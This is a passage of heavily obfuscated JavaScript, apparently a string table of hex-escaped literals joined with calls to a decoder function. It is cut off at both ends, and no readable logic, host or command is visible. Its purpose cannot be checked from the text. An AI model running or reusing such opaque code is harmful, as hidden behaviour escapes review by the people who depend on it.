8',-0x169),'\x57\x51\x5a\x64\x4c\x6d\x6b\x4f\x57\x34'+_0xa6f33b('\x65\x69\x79\x4d',0x84)+_0xa6f33b('\x69\x67\x45\x5b',0x19f),'\x57\x35\x4b\x53\x74\x43\x6b\x79\x57\x52'+_0xa6f33b('\x31\x34\x34\x50',0x41d),'\x69\x61\x58\x30\x70\x6d\x6f\x7a\x57\x4f'+'\x4a\x63\x4f\x75\x43\x49',_0xa6f33b('\x35\x44\x31\x39',0x10c)+_0xa6f33b('\x65\x40\x78\x71',0x1be),_0xa6f33b('\x77\x48\x52\x30',-0x11f)+'\x64\x63\x56\x63\x34\x73\x57\x37\x6c\x64'+'\x51\x61',_0xa6f33b('\x72\x5a\x74\x25',-0x243)+'\x53\x35\x57\x34\x4a\x63\x4d\x53\x6b\x69'+_0xa6f33b('\x29\x72\x69\x34',0x77),_0xa6f33b('\x67\x5d\x6e\x7a',-0xa)+_0xa6f33b('\x78\x4c\x64\x52',0x10f)+'\x4e\x47','\x43\x59\x78\x63\x4e\x38\x6f\x41\x78\x53'+_0xa6f33b('\x41\x76\x28\x4d',-0x24e),_0xa6f33b('\x4e\x32\x79\x4c',-0x3d)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x298)+_0xa6f33b('\x6a\x68\x26\x6b',-0x175),_0xa6f33b('\x41\x76\x28\x4d',-0x1d3),_0xa6f33b('\x41\x49\x42\x46',0x18f)+'\x39\x62\x6b\x75\x4e\x64\x55\x38\x6b\x77',_0xa6f33b('\x29\x39\x35\x2a',0x2be)+_0xa6f33b('\x57\x53\x55\x54',0x147),_0xa6f33b('\x65\x69\x79\x4d',-0xdf)+_0xa6f33b('\x76\x4f\x77\x57',-0x42),_0xa6f33b('\x29\x39\x35\x2a',-0x157)+_0xa6f33b('\x53\x78\x30\x47',-0x1a1),_0xa6f33b('\x29\x39\x35\x2a',0x71),_0xa6f33b('\x31\x65\x42\x71',-0xe4)+_0xa6f33b('\x78\x4c\x64\x52',0x2d1),_0xa6f33b('\x53\x78\x30\x47',-0x12f),'\x57\x50\x6d\x52\x73\x38\x6b\x76',_0xa6f33b('\x41\x49\x42\x46',0x254)+_0xa6f33b('\x36\x66\x32\x67',0x344)+'\x4a\x57',_0xa6f33b('\x4e\x32\x79\x4c',-0x12),'\x68\x53\x6b\x6b\x57\x35\x72\x48\x6c\x4e'+'\x43','\x6b\x43\x6b\x4d\x75\x30\x43\x34\x57\x51'+'\x5a\x64\x4c\x63\x2f\x63\x50\x33\x4f',_0xa6f33b('\x42\x28\x4f\x70',0x3a7)+_0xa6f33b('\x42\x28\x4f\x70',0x2b1),'\x73\x75\x46\x63\x50\x43\x6f\x6f\x57\x36'+'\x78\x63\x48\x4b\x37\x63\x52\x33\x65\x71',_0xa6f33b('\x23\x6d\x4e\x46',-0x1c6)+_0xa6f33b('\x45\x41\x6f\x41',-0x119)+'\x43\x47','\x7a\x65\x4c\x4c\x6d\x71',_0xa6f33b('\x65\x69\x79\x4d',0xe8)+_0xa6f33b('\x53\x73\x50\x61',-0x10c),_0xa6f33b('\x32\x48\x5b\x68',0x1c0)+'\x33\x63\x48\x61',_0xa6f33b('\x32\x34\x43\x34',-0x4e)+_0xa6f33b('\x6c\x43\x5b\x36',-0x129)+'\x4a\x61',_0xa6f33b('\x36\x66\x32\x67',0x372)+_0xa6f33b('\x39\x44\x4e\x75',0x2b7),_0xa6f33b('\x53\x78\x30\x47',-0x1e5)+'\x64\x63\x47\x38\x6b\x52\x57\x34\x42\x64'+'\x4f\x61',_0xa6f33b('\x47\x6d\x66\x77',0x103),_0xa6f33b('\x26\x58\x21\x32',0x82)+'\x71\x68\x45\x43\x6b\x72\x78\x47',_0xa6f33b('\x74\x32\x68\x38',0x1a3)+'\x4e\x64\x4b\x57',_0xa6f33b('\x69\x67\x45\x5b',0x5f)+_0xa6f33b('\x56\x64\x63\x38',-0x1ee)+'\x4c\x75\x4b',_0xa6f33b('\x4f\x29\x28\x6d',0x1db)+'\x6b\x6d\x57\x34\x52\x63\x4c\x38\x6f\x6f',_0xa6f33b('\x23\x6d\x4e\x46',0x129)+_0xa6f33b('\x53\x71\x24\x23',0xcb),_0xa6f33b('\x75\x66\x69\x59',0x30c)+_0xa6f33b('\x69\x67\x45\x5b',0x64),_0xa6f33b('\x31\x65\x42\x71',0x30),_0xa6f33b('\x69\x67\x45\x5b',-0x18d)+'\x44\x57\x74\x65\x5a\x64\x4e\x43\x6f\x72',_0xa6f33b('\x36\x24\x36\x6f',0x25a)+_0xa6f33b('\x47\x6d\x66\x77',0x2f1),_0xa6f33b('\x53\x73\x50\x61',0x376),_0xa6f33b('\x53\x71\x24\x23',0x1ad)+_0xa6f33b('\x4c\x29\x31\x5b',0x7e),_0xa6f33b('\x72\x5b\x65\x48',0x13f),_0xa6f33b('\x47\x6d\x66\x77',0x40e)+_0xa6f33b('\x65\x40\x78\x71',0x3b0),_0xa6f33b('\x31\x65\x42\x71',0x201)+_0xa6f33b('\x74\x32\x68\x38',-0xb8),_0xa6f33b('\x31\x65\x42\x71',-0x26f),'\x61\x53\x6b\x50\x57\x52\x61\x61\x73\x48'+_0xa6f33b('\x5e\x5e\x4e\x38',0x28f),_0xa6f33b('\x76\x4f\x77\x57',0x2c4),_0xa6f33b('\x41\x49\x42\x46',0x57)+_0xa6f33b('\x56\x64\x63\x38',0x2f4),'\x45\x47\x4a\x64\x56\x43\x6b\x58\x71\x63'+_0xa6f33b('\x72\x5b\x65\x48',0xcd),_0xa6f33b('\x70\x61\x4a\x36',-0x1c2),'\x69\x63\x71\x62\x66\x61',_0xa6f33b('\x29\x72\x69\x34',-0x206)+_0xa6f33b('\x73\x65\x75\x76',-0x229),_0xa6f33b('\x4c\x29\x31\x5b',0x29e)+'\x69','\x67\x6d\x6b\x59\x57\x4f\x2f\x64\x49\x38'+_0xa6f33b('\x53\x71\x24\x23',0x17d),_0xa6f33b('\x53\x71\x24\x23',-0xd9)+_0xa6f33b('\x6a\x68\x26\x6b',0x3b3)+'\x4c\x71',_0xa6f33b('\x23\x6d\x4e\x46',0x3c1)+_0xa6f33b('\x45\x41\x6f\x41',0x2b3),_0xa6f33b('\x41\x76\x28\x4d',0x2ea)+_0xa6f33b('\x31\x65\x42\x71',0xa7)+'\x47\x71',_0xa6f33b('\x35\x44\x31\x39',0x102)+'\x69\x71\x57\x4f\x65',_0xa6f33b('\x77\x48\x52\x30',0x23c)+_0xa6f33b('\x31\x65\x42\x71',0x4),_0xa6f33b('\x53\x73\x50\x61',0x251)+_0xa6f33b('\x46\x6b\x77\x4e',0x9b)+_0xa6f33b('\x5a\x6b\x40\x5e',-0x43),_0xa6f33b('\x74\x32\x68\x38',-0x20a)+_0xa6f33b('\x46\x6b\x77\x4e',0xb3),_0xa6f33b('\x70\x61\x4a\x36',0x317)+'\x57\x46\x57\x50\x6c\x64\x4a\x32\x75\x5a','\x57\x36\x4b\x42\x75\x38\x6f\x48\x57\x36'+'\x62\x78\x57\x37\x2f\x64\x4a\x4d\x4f\x51',_0xa6f33b('\x41\x76\x28\x4d',0x366)+_0xa6f33b('\x41\x49\x42\x46',0x3d)+'\x54\x47',_0xa6f33b('\x53\x71\x24\x23',-0x121)+_0xa6f33b('\x72\x5b\x65\x48',0x389),_0xa6f33b('\x23\x6d\x4e\x46',0x3fe)+_0xa6f33b('\x77\x48\x52\x30',0x277),'\x57\x50\x7a\x47\x57\x51\x4e\x63\x52\x43'+'\x6f\x71',_0xa6f33b('\x77\x48\x52\x30',-0x1b4)+_0xa6f33b('\x78\x4c\x64\x52',0x340)+_0xa6f33b('\x23\x6d\x4e\x46',0xa4),_0xa6f33b('\x4f\x29\x28\x6d',0x2ff)+_0xa6f33b('\x75\x66\x69\x59',-0x237)+_0xa6f33b('\x32\x48\x5b\x68',0x2fe),'\x43\x6d\x6f\x68\x77\x33\x68\x63\x56\x4d'+'\x31\x5a\x68\x6d\x6f\x4f\x76\x47',_0xa6f33b('\x4c\x29\x31\x5b',0x178)+_0xa6f33b('\x6c\x43\x5b\x36',0x34c)+_0xa6f33b('\x6c\x43\x5b\x36',-0x51),_0xa6f33b('\x57\x53\x55\x54',-0x14b)+_0xa6f33b('\x39\x44\x4e\x75',0x426),_0xa6f33b('\x36\x66\x32\x67',-0x110)+_0xa6f33b('\x56\x64\x63\x38',0x30b),_0xa6f33b('\x6a\x68\x26\x6b',0x65)+_0xa6f33b('\x65\x69\x79\x4d',0x38d),_0xa6f33b('\x75\x66\x69\x59',0x353)+'\x4b\x67','\x41\x65\x68\x64\x51\x6d\x6f\x39\x71\x4a'+_0xa6f33b('\x66\x32\x53\x28',0x2db),_0xa6f33b('\x66\x32\x53\x28',0x41e)+_0xa6f33b('\x6a\x68\x26\x6b',-0xde)+'\x57\x37\x56\x64\x53\x71',_0xa6f33b('\x32\x73\x47\x31',0x25d)+_0xa6f33b('\x36\x24\x36\x6f',0x273)+'\x47\x53\x6b\x66','\x57\x52\x74\x64\x4d\x4a\x4a\x64\x51\x57',_0xa6f33b('\x65\x40\x78\x71',0x1e6),_0xa6f33b('\x50\x6f\x4d\x40',0x2c2),_0xa6f33b('\x70\x61\x4a\x36',-0x7f)+_0xa6f33b('\x77\x48\x52\x30',-0xd4),_0xa6f33b('\x6d\x79\x32\x6b',0x432),_0xa6f33b('\x75\x66\x69\x59',-0x127)+'\x6f\x45\x57\x52\x34',_0xa6f33b('\x4c\x29\x31\x5b',-0xc0)+'\x52\x63\x4a\x71','\x57\x37\x4a\x63\x4b\x5a\x42\x64\x4f\x6d'+_0xa6f33b('\x70\x61\x4a\x36',0x3b1)+_0xa6f33b('\x53\x71\x24\x23',0x2b0),_0xa6f33b('\x4f\x6c\x23\x2a',0x2e1)+_0xa6f33b('\x6a\x68\x26\x6b',-0x29b)+'\x66\x47',_0xa6f33b('\x6a\x68\x26\x6b',0x2cc)+'\x74\x64\x4f\x75\x66\x49\x75\x57',_0xa6f33b('\x67\x5d\x6e\x7a',-0x4d)+_0xa6f33b('\x35\x44\x31\x39',0x38c),_0xa6f33b('\x47\x6d\x66\x77',0x28d)+'\x6b\x37','\x57\x36\x74\x64\x4b\x4d\x39\x57\x64\x47',_0xa6f33b('\x76\x4f\x77\x57',0x420)+_0xa6f33b('\x74\x32\x68\x38',-0x249),_0xa6f33b('\x57\x53\x55\x54',0x3ec)+_0xa6f33b('\x32\x34\x43\x34',0x29a)+'\x52\x61',_0xa6f33b('\x50\x6f\x4d\x40',0xf4)+_0xa6f33b('\x65\x40\x78\x71',-0xb3),_0xa6f33b('\x77\x48\x52\x30',-0x21)+_0xa6f33b('\x74\x32\x68\x38',-0x261),_0xa6f33b('\x35\x44\x31\x39',-0x257)+'\x43',_0xa6f33b('\x46\x6b\x77\x4e',-0x2bc),_0xa6f33b('\x5a\x6b\x40\x5e',-0x2a3),_0xa6f33b('\x32\x48\x5b\x68',0x3ce)+_0xa6f33b('\x36\x66\x32\x67',0x78),'\x69\x4e\x2f\x64\x47\x38\x6b\x76\x62\x43'+_0xa6f33b('\x6d\x79\x32\x6b',0x3d8),_0xa6f33b('\x76\x4f\x77\x57',0x443)+'\x4f\x4f\x69\x66\x42\x63\x48\x76\x4b',_0xa6f33b('\x53\x78\x30\x47',0x313)+'\x6b\x43\x57\x52\x6c\x63\x4f\x72\x6a\x6e',_0xa6f33b('\x5e\x5e\x4e\x38',0xc0)+_0xa6f33b('\x35\x44\x31\x39',-0x22c)+_0xa6f33b('\x32\x73\x47\x31',0x2a9),'\x79\x5a\x33\x63\x4d\x43\x6f\x71\x72\x38'+'\x6b\x33\x70\x6d\x6b\x69\x57\x50\x50\x71'+_0xa6f33b('\x76\x4f\x77\x57',0x2e3),_0xa6f33b('\x73\x65\x75\x76',0x268)+_0xa6f33b('\x53\x42\x45\x50',-0xf3),_0xa6f33b('\x65\x69\x79\x4d',0x9f)+_0xa6f33b('\x26\x58\x21\x32',-0x14f),_0xa6f33b('\x6a\x68\x26\x6b',0x3)+'\x66\x78\x57\x34\x38',_0xa6f33b('\x31\x65\x42\x71',0xf6)+_0xa6f33b('\x6c\x42\x53\x28',0x287),_0xa6f33b('\x5a\x6b\x40\x5e',0x332)+'\x4f\x65\x45\x43\x6b\x6a\x72\x61','\x57\x34\x6a\x6e\x57\x34\x72\x61','\x65\x38\x6b\x66\x57\x35\x54\x2b',_0xa6f33b('\x67\x5d\x6e\x7a',0x220)+_0xa6f33b('\x4f\x29\x28\x6d',0x233)+_0xa6f33b('\x39\x44\x4e\x75',-0x1ec),'\x57\x4f\x2f\x63\x48\x53\x6f\x42\x57\x37'+_0xa6f33b('\x4c\x29\x31\x5b',-0x214)+'\x57\x36\x4e\x63\x56\x57',_0xa6f33b('\x66\x32\x53\x28',0x416)+_0xa6f33b('\x50\x6f\x4d\x40',0x3be)+'\x57\x34\x78\x63\x56\x6d\x6f\x39\x44\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x130),_0xa6f33b('\x69\x67\x45\x5b',-0x282)+'\x4c\x39\x57\x35\x78\x64\x4b\x53\x6f\x77'+_0xa6f33b('\x72\x5a\x74\x25',-0x55),_0xa6f33b('\x76\x4f\x77\x57',-0x142)+_0xa6f33b('\x50\x6f\x4d\x40',-0x145),_0xa6f33b('\x53\x73\x50\x61',0x27a)+_0xa6f33b('\x53\x73\x50\x61',0x425),_0xa6f33b('\x35\x44\x31\x39',0x2ce)+_0xa6f33b('\x69\x67\x45\x5b',0x446),_0xa6f33b('\x41\x49\x42\x46',0x22c)+_0xa6f33b('\x41\x76\x28\x4d',0x213),_0xa6f33b('\x66\x32\x53\x28',-0x28a)+_0xa6f33b('\x75\x66\x69\x59',0x271),'\x42\x6d\x6b\x75\x7a\x6d\x6b\x5a\x57\x52'+'\x58\x54\x57\x4f\x68\x63\x50\x71\x79\x4c','\x75\x4a\x37\x63\x52\x43\x6b\x64\x57\x51'+_0xa6f33b('\x74\x32\x68\x38',-0x1a2),_0xa6f33b('\x26\x58\x21\x32',0x208)+_0xa6f33b('\x32\x73\x47\x31',0x247),_0xa6f33b('\x76\x4f\x77\x57',0x3ee)+'\x74\x64\x4c\x38\x6b\x7a\x66\x38\x6b\x47',_0xa6f33b('\x47\x6d\x66\x77',-0x19e)+'\x30\x4c\x71\x38\x6f\x64\x57\x51\x6c\x64'+'\x49\x57',_0xa6f33b('\x39\x44\x4e\x75',-0x10a)+_0xa6f33b('\x53\x73\x50\x61',0x3b9),_0xa6f33b('\x29\x72\x69\x34',-0x125)+'\x6e\x33\x6e\x72\x4c\x4e\x57\x36\x6d',_0xa6f33b('\x29\x72\x69\x34',0x1df)+_0xa6f33b('\x31\x34\x34\x50',0x398),_0xa6f33b('\x53\x73\x50\x61',0x258)+_0xa6f33b('\x46\x6b\x77\x4e',0xd2),_0xa6f33b('\x72\x5b\x65\x48',-0x181)+'\x52\x64\x51\x43\x6b\x58\x63\x6d\x6f\x32',_0xa6f33b('\x66\x32\x53\x28',-0x28b)+_0xa6f33b('\x36\x66\x32\x67',-0x101),_0xa6f33b('\x39\x44\x4e\x75',0x194),_0xa6f33b('\x5a\x6b\x40\x5e',0x237)+_0xa6f33b('\x41\x49\x42\x46',0x25b),_0xa6f33b('\x31\x65\x42\x71',-0x1f8)+_0xa6f33b('\x56\x64\x63\x38',-0x170),_0xa6f33b('\x5a\x6b\x40\x5e',0x85)+'\x37\x64\x4d\x58\x33\x64\x52\x4d\x65\x43',_0xa6f33b('\x6d\x79\x32\x6b',0x3f6)+'\x43',_0xa6f33b('\x39\x44\x4e\x75',0x26e)+_0xa6f33b('\x5e\x5e\x4e\x38',0x1ce),_0xa6f33b('\x53\x73\x50\x61',-0x92),'\x57\x34\x2f\x63\x4c\x53\x6f\x32\x45\x4c'+_0xa6f33b('\x53\x78\x30\x47',-0x2c1)+'\x61\x61',_0xa6f33b('\x73\x65\x75\x76',-0x29)+'\x6b\x57\x63\x49\x39\x43\x74\x71',_0xa6f33b('\x76\x4f\x77\x57',-0x231)+_0xa6f33b('\x36\x24\x36\x6f',0x1f0),_0xa6f33b('\x32\x73\x47\x31',0x2a3),_0xa6f33b('\x41\x49\x42\x46',-0x23a)+'\x61\x56',_0xa6f33b('\x5e\x5e\x4e\x38',0x2fa)+_0xa6f33b('\x35\x44\x31\x39',0x269),_0xa6f33b('\x4e\x32\x79\x4c',0x75)+_0xa6f33b('\x78\x4c\x64\x52',-0x29a),_0xa6f33b('\x6c\x42\x53\x28',0x58),_0xa6f33b('\x6a\x68\x26\x6b',0xe),_0xa6f33b('\x29\x72\x69\x34',0x2cf)+_0xa6f33b('\x66\x32\x53\x28',-0x1f5),_0xa6f33b('\x70\x61\x4a\x36',0x63)+_0xa6f33b('\x46\x6b\x77\x4e',-0x1fc)+'\x4e\x57',_0xa6f33b('\x26\x58\x21\x32',0x12c),'\x43\x76\x38\x39\x44\x38\x6f\x44\x57\x4f'+_0xa6f33b('\x6a\x68\x26\x6b',0x337),_0xa6f33b('\x65\x69\x79\x4d',-0x23b)+'\x53\x6a\x46\x53\x6b\x42\x61\x71',_0xa6f33b('\x53\x73\x50\x61',0x2bf)+'\x4e\x63\x52\x53\x6b\x67\x57\x51\x42\x64'+'\x4a\x38\x6b\x45',_0xa6f33b('\x32\x73\x47\x31',-0x26)+_0xa6f33b('\x76\x4f\x77\x57',-0x57),'\x57\x35\x6c\x63\x53\x43\x6b\x67\x62\x47'+'\x38\x4f',_0xa6f33b('\x53\x73\x50\x61',0x52),_0xa6f33b('\x39\x44\x4e\x75',-0x269)+'\x46\x64\x47\x77\x69','\x66\x4b\x71\x78\x57\x34\x61',_0xa6f33b('\x31\x65\x42\x71',-0x186)+_0xa6f33b('\x78\x4c\x64\x52',-0x44),_0xa6f33b('\x42\x28\x4f\x70',0xdc)+'\x34\x55\x77\x71',_0xa6f33b('\x5a\x6b\x40\x5e',0x291)+_0xa6f33b('\x66\x32\x53\x28',-0x286)+'\x47\x66\x4b',_0xa6f33b('\x32\x48\x5b\x68',0x187),'\x6c\x38\x6f\x39\x74\x58\x79',_0xa6f33b('\x6a\x68\x26\x6b',0xf5)+_0xa6f33b('\x6c\x42\x53\x28',-0xa8),'\x6d\x61\x46\x64\x52\x53\x6f\x4a\x68\x78'+'\x35\x43\x6a\x33\x6e\x44',_0xa6f33b('\x26\x58\x21\x32',0xa2)+'\x70\x63\x4b\x6d\x6f\x2f\x57\x36\x42\x64'+'\x4b\x47',_0xa6f33b('\x46\x6b\x77\x4e',0x1a7)+'\x43',_0xa6f33b('\x56\x64\x63\x38',-0x1a5),_0xa6f33b('\x5a\x6b\x40\x5e',-0x182)+'\x57',_0xa6f33b('\x72\x5a\x74\x25',-0x2a5),_0xa6f33b('\x78\x4c\x64\x52',0x30a)+_0xa6f33b('\x6d\x79\x32\x6b',-0x16b),'\x7a\x63\x65\x42\x57\x52\x6a\x72\x41\x53'+'\x6b\x63',_0xa6f33b('\x46\x6b\x77\x4e',-0x166)+_0xa6f33b('\x6a\x68\x26\x6b',0xb8),_0xa6f33b('\x50\x6f\x4d\x40',-0x1d)+_0xa6f33b('\x5a\x6b\x40\x5e',0x33f),_0xa6f33b('\x26\x58\x21\x32',0x298)+_0xa6f33b('\x4f\x6c\x23\x2a',-0xe5)+'\x57\x50\x4f',_0xa6f33b('\x6a\x68\x26\x6b',-0x250)+_0xa6f33b('\x77\x48\x52\x30',0x11d)+'\x54\x57',_0xa6f33b('\x42\x28\x4f\x70',0x16d),_0xa6f33b('\x56\x64\x63\x38',0x3d0)+_0xa6f33b('\x74\x32\x68\x38',0x44)+'\x48\x43\x6b\x76',_0xa6f33b('\x23\x6d\x4e\x46',0xc5),_0xa6f33b('\x53\x73\x50\x61',0x363)+'\x6f\x74\x61\x63\x4f\x78\x78\x6d\x6f\x6b','\x57\x37\x42\x64\x4d\x4d\x38\x4d\x77\x68'+_0xa6f33b('\x53\x71\x24\x23',0x10),_0xa6f33b('\x69\x67\x45\x5b',0x1d),_0xa6f33b('\x69\x67\x45\x5b',0x264),_0xa6f33b('\x6c\x42\x53\x28',0x3f7)+'\x34',_0xa6f33b('\x76\x4f\x77\x57',0xde)+_0xa6f33b('\x4f\x6c\x23\x2a',-0x1de),_0xa6f33b('\x53\x42\x45\x50',-0x17a)+'\x66\x50\x77\x43\x6b\x41\x6e\x61',_0xa6f33b('\x75\x66\x69\x59',0x67),_0xa6f33b('\x29\x39\x35\x2a',-0x155)+_0xa6f33b('\x26\x58\x21\x32',0x2a7),'\x70\x77\x78\x64\x48\x47',_0xa6f33b('\x56\x64\x63\x38',0x364)+_0xa6f33b('\x41\x76\x28\x4d',0xe2),_0xa6f33b('\x29\x39\x35\x2a',0x8f)+_0xa6f33b('\x6d\x79\x32\x6b',0x1e2),_0xa6f33b('\x5a\x6b\x40\x5e',-0x14c)+_0xa6f33b('\x67\x5d\x6e\x7a',0x21a),_0xa6f33b('\x31\x65\x42\x71',-0x15)+_0xa6f33b('\x57\x53\x55\x54',-0xb0),_0xa6f33b('\x66\x32\x53\x28',0x2dc)+_0xa6f33b('\x29\x39\x35\x2a',-0x83)+'\x65\x71',_0xa6f33b('\x53\x71\x24\x23',0x3bb)+'\x4f\x75\x57\x36\x42\x63\x4c\x57\x30',_0xa6f33b('\x41\x76\x28\x4d',-0xbe)+_0xa6f33b('\x32\x34\x43\x34',0x1a5),_0xa6f33b('\x65\x69\x79\x4d',0x2f6)+_0xa6f33b('\x65\x40\x78\x71',0xc),'\x57\x35\x74\x63\x51\x71\x46\x64\x54\x57',_0xa6f33b('\x41\x49\x42\x46',-0x28)+_0xa6f33b('\x4f\x29\x28\x6d',-0x172),_0xa6f33b('\x29\x39\x35\x2a',0x192)+_0xa6f33b('\x29\x39\x35\x2a',0x41b)+_0xa6f33b('\x65\x69\x79\x4d',0x19),'\x57\x34\x78\x64\x53\x53\x6f\x45\x57\x37'+_0xa6f33b('\x72\x5a\x74\x25',0x236)+_0xa6f33b('\x42\x28\x4f\x70',-0xd7),_0xa6f33b('\x29\x72\x69\x34',0x29c)+_0xa6f33b('\x4f\x29\x28\x6d',-0x111),_0xa6f33b('\x65\x40\x78\x71',0x3c4)+'\x64\x63\x55\x38\x6b\x71\x57\x37\x4a\x64'+_0xa6f33b('\x50\x6f\x4d\x40',0x5b),_0xa6f33b('\x31\x65\x42\x71',0x112)+'\x6d','\x77\x6d\x6f\x48\x65\x38\x6f\x32\x57\x52'+_0xa6f33b('\x4f\x29\x28\x6d',0x11f),_0xa6f33b('\x76\x4f\x77\x57',0x286)+_0xa6f33b('\x36\x66\x32\x67',-0x11d)+'\x57\x52\x4b',_0xa6f33b('\x56\x64\x63\x38',0x3e6)+'\x43\x32\x61\x43\x6f\x4d\x73\x47',_0xa6f33b('\x36\x24\x36\x6f',0x445)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x40),_0xa6f33b('\x57\x53\x55\x54',0x1ea)+'\x6b\x78',_0xa6f33b('\x74\x32\x68\x38',-0x13d)+_0xa6f33b('\x29\x72\x69\x34',-0x139),_0xa6f33b('\x57\x53\x55\x54',-0xc2)+_0xa6f33b('\x46\x6b\x77\x4e',0x248)+_0xa6f33b('\x47\x6d\x66\x77',-0x294),'\x43\x38\x6b\x4e\x57\x50\x74\x63\x52\x71'+_0xa6f33b('\x78\x4c\x64\x52',-0x53),'\x64\x5a\x33\x64\x56\x38\x6f\x73\x57\x52'+_0xa6f33b('\x41\x49\x42\x46',0x17c),_0xa6f33b('\x31\x65\x42\x71',-0xfa)+'\x6b\x4f\x68\x59\x53',_0xa6f33b('\x4f\x6c\x23\x2a',0xa1)+'\x6b\x61\x78\x4e\x50\x78\x61\x38\x6b\x76',_0xa6f33b('\x45\x41\x6f\x41',-0x1d1),_0xa6f33b('\x42\x28\x4f\x70',0x1a2),_0xa6f33b('\x31\x65\x42\x71',-0x96)+'\x75','\x57\x35\x74\x64\x4c\x6d\x6f\x64\x57\x36'+'\x48\x57',_0xa6f33b('\x4e\x32\x79\x4c',0x13)+_0xa6f33b('\x6c\x43\x5b\x36',0x222),_0xa6f33b('\x26\x58\x21\x32',-0xae),_0xa6f33b('\x31\x65\x42\x71',-0x6f)+_0xa6f33b('\x47\x6d\x66\x77',0xcf)+'\x65\x61',_0xa6f33b('\x32\x73\x47\x31',-0x12b)+_0xa6f33b('\x41\x49\x42\x46',0xd6)+_0xa6f33b('\x70\x61\x4a\x36',-0x1b2),_0xa6f33b('\x57\x53\x55\x54',0x440)+'\x79\x2b',_0xa6f33b('\x36\x24\x36\x6f',-0x35)+'\x6f\x6a\x57\x4f\x61',_0xa6f33b('\x73\x65\x75\x76',-0x174)+'\x6f\x64',_0xa6f33b('\x76\x4f\x77\x57',0x1a8)+'\x54\x36',_0xa6f33b('\x73\x65\x75\x76',-0x262)+_0xa6f33b('\x41\x49\x42\x46',-0x1d4),_0xa6f33b('\x4e\x32\x79\x4c',0x3a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0x1af),_0xa6f33b('\x29\x72\x69\x34',0x31),_0xa6f33b('\x31\x65\x42\x71',-0x207)+_0xa6f33b('\x75\x66\x69\x59',0x2a6),_0xa6f33b('\x29\x39\x35\x2a',0x413)+'\x47','\x72\x43\x6b\x5a\x57\x4f\x57\x42\x78\x47',_0xa6f33b('\x41\x49\x42\x46',-0x1f6),_0xa6f33b('\x65\x40\x78\x71',-0xe3)+_0xa6f33b('\x31\x34\x34\x50',0x1e4),_0xa6f33b('\x42\x28\x4f\x70',0xf9)+_0xa6f33b('\x72\x5b\x65\x48',-0x270)+'\x4d\x57','\x41\x53\x6b\x77\x43\x43\x6b\x59\x57\x52'+'\x79',_0xa6f33b('\x32\x48\x5b\x68',0x293)+_0xa6f33b('\x32\x73\x47\x31',-0xd8),_0xa6f33b('\x76\x4f\x77\x57',0x22)+'\x52\x63\x48\x6d\x6b\x7a',_0xa6f33b('\x5e\x5e\x4e\x38',-0x2b0)+_0xa6f33b('\x5e\x5e\x4e\x38',0x43c),_0xa6f33b('\x72\x5a\x74\x25',0xbb)+_0xa6f33b('\x45\x41\x6f\x41',0x140),_0xa6f33b('\x57\x53\x55\x54',-0x20b)+_0xa6f33b('\x74\x32\x68\x38',0x368),_0xa6f33b('\x56\x64\x63\x38',-0x1cf)+'\x58\x56\x57\x37\x7a\x6b\x43\x61',_0xa6f33b('\x29\x72\x69\x34',-0x45),_0xa6f33b('\x42\x28\x4f\x70',-0x178)+_0xa6f33b('\x67\x5d\x6e\x7a',0x302),_0xa6f33b('\x4f\x6c\x23\x2a',-0x8e),_0xa6f33b('\x32\x73\x47\x31',-0x2a4)+_0xa6f33b('\x67\x5d\x6e\x7a',-0xee),_0xa6f33b('\x6c\x42\x53\x28',0x1d2)+'\x4e\x64\x4f\x71\x37\x63\x47\x53\x6f\x61'+'\x65\x71',_0xa6f33b('\x47\x6d\x66\x77',-0x159)+'\x44\x78\x42\x64\x54\x46',_0xa6f33b('\x66\x32\x53\x28',0x10b)+_0xa6f33b('\x29\x72\x69\x34',-0x248),_0xa6f33b('\x67\x5d\x6e\x7a',-0x1ff)+'\x47',_0xa6f33b('\x6c\x43\x5b\x36',0x367)+_0xa6f33b('\x32\x34\x43\x34',0x166),_0xa6f33b('\x50\x6f\x4d\x40',0x115)+'\x6f\x55',_0xa6f33b('\x66\x32\x53\x28',0x18d)+_0xa6f33b('\x31\x65\x42\x71',-0x90),_0xa6f33b('\x50\x6f\x4d\x40',0x30f)+_0xa6f33b('\x32\x48\x5b\x68',0x2ec),_0xa6f33b('\x23\x6d\x4e\x46',-0x8c)+_0xa6f33b('\x78\x4c\x64\x52',0x13d),'\x7a\x59\x6c\x63\x48\x71\x71\x6a\x57\x4f'+_0xa6f33b('\x32\x48\x5b\x68',0x14),_0xa6f33b('\x57\x53\x55\x54',0xc9),'\x77\x53\x6b\x2b\x78\x62\x4b\x57\x57\x4f'+_0xa6f33b('\x5a\x6b\x40\x5e',0x1c5)+'\x4b\x47',_0xa6f33b('\x4e\x32\x79\x4c',-0x104)+_0xa6f33b('\x65\x69\x79\x4d',0x73)+'\x57\x37\x74\x63\x55\x47',_0xa6f33b('\x29\x72\x69\x34',-0xd2),_0xa6f33b('\x53\x42\x45\x50',0x7f)+_0xa6f33b('\x65\x40\x78\x71',0x173)+'\x57\x35\x30',_0xa6f33b('\x67\x5d\x6e\x7a',-0x222)+_0xa6f33b('\x72\x5a\x74\x25',0x3cd),_0xa6f33b('\x41\x76\x28\x4d',0x2f2),_0xa6f33b('\x66\x32\x53\x28',-0xce)+'\x75',_0xa6f33b('\x36\x24\x36\x6f',-0xeb)+_0xa6f33b('\x70\x61\x4a\x36',0x35a)+'\x48\x71',_0xa6f33b('\x65\x69\x79\x4d',-0x20e)+_0xa6f33b('\x65\x69\x79\x4d',0x29b),_0xa6f33b('\x78\x4c\x64\x52',0x9e)+_0xa6f33b('\x72\x5a\x74\x25',0x2ac),_0xa6f33b('\x72\x5a\x74\x25',0x3df)+_0xa6f33b('\x29\x72\x69\x34',0xfa),_0xa6f33b('\x4c\x29\x31\x5b',-0x60)+_0xa6f33b('\x65\x40\x78\x71',0x116),_0xa6f33b('\x78\x4c\x64\x52',-0x255)+'\x68\x64\x48\x53\x6b\x6e\x66\x43\x6f\x30',_0xa6f33b('\x31\x65\x42\x71',0x2c0)+_0xa6f33b('\x5a\x6b\x40\x5e',0x235)+'\x57\x36\x34',_0xa6f33b('\x41\x49\x42\x46',0x1b5)+_0xa6f33b('\x4c\x29\x31\x5b',0x1e5),_0xa6f33b('\x31\x34\x34\x50',0x24d)+_0xa6f33b('\x32\x73\x47\x31',-0x62),'\x68\x43\x6b\x4f\x64\x43\x6f\x59\x57\x36'+'\x47',_0xa6f33b('\x4e\x32\x79\x4c',0x25c)+'\x37\x64\x